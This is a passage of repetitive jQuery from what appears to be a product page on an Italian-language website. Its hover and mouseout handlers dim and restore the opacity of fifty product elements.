1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod46" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod47" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
